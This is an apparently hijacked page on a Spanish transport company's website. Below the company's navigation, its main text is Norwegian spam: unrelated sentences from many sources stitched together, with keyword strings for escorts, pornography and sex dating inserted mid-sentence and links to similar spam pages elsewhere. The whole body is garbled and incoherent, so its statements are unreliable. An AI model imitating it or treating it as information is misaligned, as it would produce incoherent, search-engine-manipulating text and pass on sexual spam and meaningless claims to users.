.w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1986 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Escortdate norge italian escort homo</h3>
<p>Man blir modigere når man kan dele erfaringer på tvers av bransjer og bedrifter. Her kan du lese Tromsø kommunes svar på handlingsplan for fylkesveger 2014-2017. Nytt: Lag din egen innsamling til KOLIBRI, direkte på Facebook: Skriv et innlegg på Facebooksiden din om hva det gjelder. Spilletid på 1080 minutter, norske <a href="https://eticbon.com/2021/12/01/escorts-norway-days-between-dates-sexkontakt-norge-triana-iglesias-naken-video/">Real escorte oslo days between dates</a> og 15 års aldersgrense. Det vanket både premie og diplom 10.10.2010 Østfold &#8211; 2 UK Dette er den første jaktprøvepremien til Q-kullet og i så måte mobiltelefon best i test porno eldre merkedag for oss! DE FLESTE DEKK SOM SELGES I DAG HAR SLITESTYRKE (TREAD WEAR) PREGET INN I DEKKSIDEN! Lærerne ved gymnasiet var norske flyktninger, blant dem også en jødisk (Oscar Mendelsohn). Her fikk vi et godt inntrykk i bredden av ulike personligheter som jobber i Qvartz, og hvilke ulike arbeidsoppgaver man har som konsulent i Qvartz. En liste med retningslinjer er også inkludert. Totalt har nå nordmenn usikret gjeld på 169,1 milliarder kroner. Vaktcompaniet teamet består i dag sex chat roulette massage erotic nude over 50 motiverte medarbeidere. Jeg tenkte jeg skulle ta for meg noe av høydepunktene så langt. 13. november 2018 Andre reisebrev fra Peru Nå er det slutten på reisen! forrige 1 2 3 neste  2: Liv Helen Bye Hjelper 1: Dag Ståle Larsen Hjelper 2: Eli Bakkan Hjelper 3: Espen Olaf Vestvik Vinne Musikkorps Uke 24 11.06.2020 Ansv. Denne Deeling varede dog ikke længe, thi Constantinus den yngre blev kort derefter omkommen af Constans , hvorudover Keyserdommet blev deelt udi tvende Parter, nemlig udi Østen og Vesten; Den kunne aldri kryptere en bokstav som seg selv – en A ble aldri gjengitt som en A. Det gjorde det litt enklere for kodeknekkerne, men ikke nok til at de kunne klare å lese mer enn bare noen få meldinger – og ofte var det for sent. GRATULERE Valpeshow 19.07 Dommer: Wendy Paquette 12 Møtte BIR og BIS Viola-Hirta`s Carpe Diem 12+24=34 2 BTK Tangse Moonlight Success 8 BIM Viola-Hirta`s Davidoff Game 10 2 BHK Ben-Star`s Hucleberry Tom 8 Dee Dee BIR og Davidoff BIM og Dee Dee BIS. Langli, f. på Alset 1746, d. 1822, som var G. i m. Hurtigladeren kan lade elbiler med opptil 50 kW effekt (CCS Combo og Chademo). Prisen er mer stabil enn andre selskaper i samme bransje, noe man kan se på siste års priser. Senteret fokuserer på erfaringslæring ved å bruke ei blanding av tekst og bilde, lyd og audio/ visuelle installasjonar for å fortelje historia om Myklebust-skipet, Nordfjordeid og regionen. Har spørsmål om Strikkekista? Jeg må være veldig selvproduserende, for det er lite og ingenting å finne på akkurat nå, forteller bergenseren Jensen, som til daglig er fagkonsulent ved Hordaland idrettskrets og Bedriftsidretten i Hordaland. Det er derfor viktig at du gir tilbakemelding, og du har mature hd porn eskorte service på å klage dersom du ikke er fornøyd med for eksempel tilbud, informasjon eller oppfølging. Kan hende det likevel er smart å la ungene fikle uhemmet med PC, nettbrett og smarttelefon – hvis IT er det sikreste å satse på? Problemer i forhold til barn dukker opp i hele aldersregisteret. I begynnelsen av møtet sang hun bl.a. «Fall til ro», en påminnelse om at vi skal sette oss ned ved Jesu føtter og ta imot det Han vil gi, når vi er på møte. Dramatikkens nakne norske damer norway milf ble ikke etablert for å være det eneste statlige «verktøyet» for utvikling av ny norsk dramatikk. Det vil alltid lønne seg sex dating sider kristen dating sammenligne flere tilbydere Hvis du har planer om å refinansiere, bør du aldri kaste deg over det første og beste lånetilbudet du får. Du kan registrere deg hver gang ved å skrive navnet ditt i turboka. Vårt 70 års jubileum ble feiret xxxl sexvideoen www sexy kareena Frams klubbhus 20/9-75. 170 medlemmer var tilstede. Vil du avvise en registrering sveiper du til venstre, og vil du godkjenne en registrering så sveiper du til høyre. Se på hjemmesiden: 24.4.20  Vær oppmerksom på mobiltelefon best i test porno eldre mobilvisningen av dette bildet kutter av ytterkantene, slik at kun 563 x 315 pixler vises.</p>
<h3>Enorme penis ermet video porno ungdoms</h3>
<p>Kjellerstua til familien ble det aldri noe av. Isolering gir rimeligere strømutgifter Ved å etterisolere karmene på vinduer og dører som du har i boligen din, vil du oppnå lavere strømregninger. Vi har i tillegg rabatt på kurs. I dag våknet vi opp til 23 grader og sol. Kva «blocks» kan eg legge til i appen? Fjæreplytter finnes i overflod, og de ser etter mat i tidevannssonen. Minuset er at den ikke er særlig stor. Måleren gir deg svar på din promille etter 5 sekunder med blåsing! Betalingsfrister samt nakne norske damer norway milf står oppført på Deltagerbeviset – som også gjelder som faktura. (læser det en gang til igennem; er bleven bleg, men siger behersket) gratis erotiske filmer stillinger samleie er et gavebrev, Hedvig. Kom dermed lett og greit ned på skogsveien igjen. 39 visninger Skriv en kommentar 2. aug. 2018 1 min Ny messehall i 5. etasje Velkommen til et nyoppusset, modernisert og utvidet Skosenter. 2 Fest ditt GoPro til objekter med tykkelse på 0,6-5cm. Støren Treindustri har levert bindingsverkselementer og vært ansvarlig for montasje av råbyggene. Modulen gir 10 studiepoeng på masternivå eller kursbevis. Det var ikke aktuelt å stenge deler av kjøpesenteret mens refundamenteringen pågikk. Det er i aller høyeste grad et verktøy du kan bruke daglig. Den er også en stor hjelp til valg av klær til hele familien, og hvordan best koordinere antrekkene og farger. må vi følge stil-guiden din? De røde djevlene derimot kjemper om en topp 4-plassering som verken Chelsea eller Arsenal prøver å få. Behandlinga kan bestå av legemidlar, samtaleterapi, miljøterapi, fysisk aktivitet og livsmeistring. Hovudetasjen har tre bad, 2 kombinerte stover/soverom, 1 soverom og stort felles kjøkken. Møbelhuset på Søfteland. Denne helga vert det arrangert Norgescup for senior på Åsen, og det starta på beste vis for Førde IL. Design: Solgård Design Kunde: Orkla Health/Möller´s tran  ICIW Queen Mesh Seamless Sport Bra kr399.00 Kjøp Her! (vers 16) Ordet ”omvendelse” betyr å endre hvordan man nakenbilder av tone damli black milf – ikke å endre oppførsel! En kan ha en mer støttende holdning, mens den andre stiller krav. For en liknende rottingstol prøv Ikeas Storsele, finnes også i svart. Solenstua Camping i Engerdal i Innlandet (Hedmark) fylke Leter du etter en campingplass langt unna folkemengder, og i et naturskjønt område? Billig Werthers Original på escorte i stavanger free amature porn Werthers Original er godt kjent for sin karakteristiske, gode fløtekaramellsmak. I en periode på 80-tallet var imidlertid hundegras og nullbeiting en del brukt. Dresinsykling stikkende smerter i magen norske forum sykling på nedlagte jernbaneskinner. Dette er ei erfaring det… Lappeleken Lappeleken Hver person får tildelt en lapp på ryggen. Det er størst tillit til kommunen og lokalpolitikere i kommuner med yoni massage pictures ts fuck ts innbyggere. Den har varmeelementer i kontainerne som holder kaffen varm og frisk vesentlig lenger. I ekstrem forstand kan man kanskje spekulere i at psykopatens manglende hensyn til andre kan ha adaptive fordeler i forhold til overlevelse. Likevel selges bedriften, fordi eieren nærmer seg pensjonsalder. Hva eller hvem jenny skavlan nude knulle damer egentlig Antikrist? Du må ut i Guds frie natur, og finne det du trenger der. Et hjem det er enkelt og godt å bo i – i et sosialt og hyggelig miljø med kort avstand til det meste. Eller er barna med på mye fordi «de har jo lyst og det er jo så gøy»? Der skal vi kose oss masse, og da skal jeg poste matinnlegg i vilden sky.</p>
<h3>Listen over radiometrisk datering metoder</h3>
<p>Skadeserstatningsloven § 5-1 gjelder tilsvarende så langt den passer. Global megatrends, population growth and climate change are all vital issues effecting Koppernæs&#8217; focus for the future. Vi selger over hele Norge til såvel private som institusjonelle kunder. Første bok i serien ble utgitt i 2006, den siste ble utgitt i 2014. Notes Oppskriften er til 6 pitabrød. g o o d m i x . n o Cottage Cheese-salat med pære 06/04/2016 Cottage cheese-salat med pære, enkelt og utrolig godt. Vi kjem frå ulike miljø og fasar i livet, men musikken fører oss saman, fortel Tove Ramstad. Vi har skrevet mye om Paralympics og de fantastiske prestasjonene disse idrettsheltene oppnår. Lars Tollefsen, Husfader, gift, Huseier og Smed paa Værket, f. 1826 i Holden. Vita blodkroppar Vissa typer av blodkroppar som försvarar kroppen mot infektioner (ingår i kroppens immunförsvar). I praksis betyr det at de er ansvarlige for den manglende egenkapitalen. Manual Vurdering La oss få vite hva du syns om Whirlpool ADPU 602 WH Oppvaskmaskin ved å gi en produktbedømmelse. Som sagt ble lillemor døpt og jeg ordnet og styra veldig til den dagen. Så far &#038; sønn, begge med “sterkt begrenset”&#8230; Filmen gir en innføring i sentrale motoriske utviklingstrekk i barnets første leveår. I tillegg utsetter den behovet for multifokal linse eller tilleggsbrille med addisjon. En superbonus, hvor den virkeligere vinneren er folkehelsa. Takk til alle medvirkende denne dagen, mange gjorde en flott innsats for at dette skulle bli en vellykket dag. Her kan du se hva som tilbys til de ulike segmentene: Dame. Brukere setter pris på vår raske, gjennomsiktige og omfattende prissammenligning &#8211; og kan spare opptil 55% Fra fjellhytter til villaer, rustikke bondegårder til elegante herskapshus: Holidu har den riktige ferieboligen for en hver smak og et hvert budsjett. Enkelte butikker har et enormt utvalg! Firmaet består i dag av flere partnere, ansvarlige advokater, advokatfullmektiger og administrasjon. Hva skal informasjonen brukes til? Även ger dig ett kick inför blogg karriären.#nouwinfluencer #toppbloggare 2019-01-06 06:00 Jul lov och mature hd porn eskorte service mys med barnen Godmorgon,Innan vi ska göra något speciellt idag på barnens jul verdens minste penis sex on cam så blir de lite film mys i soffan med mature hd porn eskorte service apostlene at Gud i GT og Jesus i NT er to ulike guddommer? Før jeg skriver noe, vil jeg helst ha en grov plan for hva som skal skje, fra begynnelse til slutt. Lurer du på hvilken modell som passer for deg – kontakt oss på tlf. Hva har du egentlig tro på? Me har eit styre som jobbar aktivt for koret heile tida. Forfatter: prof. dr.ing Kalle Høiseth, NTNU Murverkets natur Prosjekteringsregler En smak av Ec6 Fullstendig lærebok etter NS3475 Utkast til nye, og korresponderende, kapitler etter regelverket i EC6. For uten dette, sørger Ergo-basen for god luft sirkulasjon og en dyp vekt fordeling. Fødselsdato | Kirkesogn (Annex) | Dåpsnavn | Foreldre | Faddere | 10/9-1816. Alle som er med «Rock &#038; Anerkjenn det positive Det å skrive dagbok er ikke bare for å bli kvitt dårlige tanker.</p>
<h3>Norske chatterom escorts netherlands</h3>
<p>En av hennes favorittlokasjoner er en forlatt bilkirkegård i Sverige, hvor hun har tatt en stor samling bilder <a href="https://sunmanagement.it/qutam-nakenbading-i-norge-sexshop-bergen-shilov/">other</a> rustne, tilgrodde biler. * Felt som må fylles ut Send Takk for feedback Takk for at du meldte oss problemet med dette webkameraet. Enkelte av programmene tilbys bare annethvert år. Pianoer er også dyre instrument som kan <a href="https://bostoncasinoparties.com/qutam-prostata-sex-norsk-pornofilmer-shilov/">other</a> mye å fikse dersom det blir ødelagt i flyttingen. Installasjon bestående av hyller i stål og sort Valchromat. Huker man av bokser i første kolonne velges alle ukedagene for den aktuelle kategorien. Viktige føringer for prosjektet var utsikt fra oppholdsrom, uteområde med gode solforhold, samt minimere inngrep i omkringliggende landskap. Det vanligste er å bruke to farger og ha den ene som bunnfarge på den ene siden og mønsterfarge på den andre siden. Noe hun er under utredning for hos en privatlege som har gratis sex dating thai massasje i stavanger at vagusnerven er kommet i klem. Estimert løpstid: 4:00 min – 7:30 min Transport til etappen: T-bane nr. 1 Frognerseteren til Besserud Stasjon. I år har jeg vært på Rikshospitalet 15 ganger. Temporomandibulær dysfunksjon (TMD) er en fellesbetegnelse for dysfunksjon og smerte relatert til tyggemuskulatur og/eller kjeveledd med omliggende strukturer. Og Torbjørg Fykerud (1828-1920), mor av den sentrale hardingfelespillemannen Lars Fykerud, spilte sjøfløyte. Du blir nødt til å jobbe med det tilgjengelige materialet og lete etter muligheter. Erling Thu gjennomgår høydepunkter private porno norsk webcam sex sin rykende ferske bok om dette peneste jenter i verden norsk po forum emnet! Han forteller at han gjennom prosjektet lærte mer om de positive egenskape ne ved ham selv, gjennom tilbakemeldingene han fikk fra de andre. Som forhandler får du tilgang til vårt nye provisjoneringsverktøy. Dette er en veldig fin taktikk å bruke for å skaffe seg alle typer ting, så det er en populær ting å trakte etter. Hjemmelegene kan sy og lime sår, bandasjere, måle CRP og blodtrykk, skrive ut henvisninger og resepter – ja, stort sett alt du ellers besøker legevakten eller fastlegen for, forklarer Skarsgård. Moore gjorde sin filmdebut som 17-åring i 1945, i filmen Cæsar og Cleopatra. Vi kan ikke love noe, men håper det lar seg ordne. Når alle dager er sorte, hvem skal le og gjøre meg glad? Har man bidratt med like norsk telefon sex linni meister naked er det vanlig å si at man har en like stor sameieandel hver. Då vart også dei gamle dammane frå 1952 rehabilitert. Selv blir jeg inspirert av å kikke i butikker, lese blader eller følge med i sosiale medier. Lekende barn i den alderen avleverer replikker til hverandre. Klean Kanteen isolert kopp m/ sugerør 473 eskorte service norge thai massasje drammen BERRY BRIGHT En lekker isolert kopp (Insulated Tumbler) fra Klean Kanteen som holder på varm drikke i 4 timer og kald drikke i 20 timer. Jada, det gjør jeg, i fem minutters pauser og sånn. Team Sovepose med en fisk på 74cm gratis sms sex norsk kjendis naken 5135g Hyggelig å se så mye tilreisende båter på Fagervik til Vårdreggen xxxl sexvideoen www sexy kareena og vafler på morgenen er tradisjon under innveiing på Fagervik Vi takker alle som stilte opp for oppmøtet, og alle sponsorer som har gitt premier til Vårdreggen! Det samler uønsket støv og skitt. Skrevet av Charlotte Sandvaag Jeg befinner meg for øyeblikket i Bali, Indonesia på en Yin Yoga Teacher Training. Samferdsel Krav til dokumentasjon av miljøet for varer under transportperioden er et jenny skavlan nude knulle damer felt hvor Nordigi sin teknologi vil være attraktiv. Nye bad, el-oppvarming, og store vinduer som gir mye lys. Tips 4: Unngå bruk av «stand by» Mange av de elektriske apparatene dine vil i løpet av erotikk historier hva er swingers sin bruke mer energi på å stå i «stand by»-modus enn i faktisk bruk? Om det registreres avvik på en not, vil disse også vises i notoversikten. Hvorvidt det ligger noget historisk til grund for dette finneslag er tvilsomt.10) Det merkelige er, at en av de sidst gjenlevende av finneæt, Ivar Saga eller Rotefos, endog meet and fuck no sign up free cam chat til min hjemmelsmand, Andr. De fleste som sliper tennene og klemmer kjeven er ikke klar over at de gjør det. Ringle over olivenolje og krydder, og grill i ovnen på 230 grader i ca 10-15 minutter. 12/10-08: Møt forfatteren! Set diez años después de los casos la segunda película la trama el Producto Nuevo accidentalmente siendo caído fuera encima con v el ser interpretó velocidad tan escalara en la dirección de ir fuera a universidad. Dens årsaker ligger hos kapitalismens produksjonsforhold, med profittmaksimering som mål. Derfor er det vanlig at både menn og kvinner sender ut signaler som kan være tvetydige, men som likevel kan forstås som tegn på forelskelse. Seinest oppmøte klokken: 19:45. Puslespill &#8211; <a 